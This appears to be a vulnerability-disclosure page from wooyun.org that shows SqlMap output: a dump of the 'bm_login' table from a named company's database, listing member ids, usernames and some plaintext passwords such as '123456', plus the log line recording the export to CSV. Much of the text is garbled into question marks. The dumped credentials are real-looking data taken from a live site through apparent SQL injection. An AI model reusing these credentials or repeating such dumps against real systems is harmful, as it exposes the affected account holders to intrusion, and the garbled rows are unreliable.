 F:\x\SqlMap免Python环境绿色版\Run.exe
[29 entries]
| Memberid | bm | name | card | bmpwd | username |
| 602 | A? | GP ?????? | TZSBJC | <blank> | TZSBJC |
| 602 | B? | GP ?????? | TZSBJC | <blank> | TZSBJC |
| 602 | C? | GP ?????? | TZSBJC | <blank> | TZSBJC |
| 602 | D? | GP ?????? | TZSBJC | <blank> | TZSBJC |
| 602 | E? | GP ?????? | TZSBJC | <blank> | TZSBJC |
| 41 | sl | ??? | GAH | 123456 | GAH |
| 41 | TTYY | ??? | GAH | <blank> | GAH |
| 3 | wwwwtt | (??)????????? | SHKJYJY | <blank> | SHKJYJY |
| 3 | ????? | (??)????????? | SHKJYJY | <blank> | SHKJYJY |
| 33 | ??? | ??? | XZLZW | <blank> | XZLZW |
| 3 | ??????? | (??)????????? | SHKJYJY | <blank> | SHKJYJY |
| 66 | ???? | (??)???? | QYSD | <blank> | QYSD |
| 118 | ???????? | GP ?????? | YSXY | <blank> | YSXY |
| 175 | ??? | GP 21?????/??? | 21SJYCGL | 123456 | 21SJYCGL |
| 5 | ?????? | ??? | HZM | <blank> | HZM |
| 3 | ???????? | (??)????????? | SHKJYJY | <blank> | SHKJYJY |
| 118 | ?????? | GP ?????? | YSXY | <blank> | YSXY |
| 3 | ????? | (??)????????? | SHKJYJY | <blank> | SHKJYJY |
| 7 | ???? | ?? | LX | <blank> | LX |
| 118 | ????? | GP ?????? | YSXY | <blank> | YSXY |
| 3 | ????? | (??)????????? | SHKJYJY | <blank> | SHKJYJY |
| 66 | ???? | (??)???? | QYSD | <blank> | QYSD |
| 118 | ?? | GP ?????? | YSXY | <blank> | YSXY |
| 3 | ????? | (??)????????? | SHKJYJY | <blank> | SHKJYJY |
| 3 | ??? | (??)????????? | SHKJYJY | <blank> | SHKJYJY |
| 341 | ????? | GP ????????? | JKZDS | <blank> | JKZDS |
| 175 | ??? | GP 21?????/??? | 21SJYCGL | 123456 | 21SJYCGL |
| 3 | ????? | (??)????????? | SHKJYJY | <blank> | SHKJYJY |
| 2 | ??? | (??)???? | ZSJY | 123456 | ZSJY |
[11:31:00] [INFO] table 'haihua_pek.dbo.bm_login' dumped to CSV file 'F:\x\SQLMA
P~1\Bin\output\www.h-h.com.cn\dump\haihua_pek\bm_login.csv'
www.wooyun.org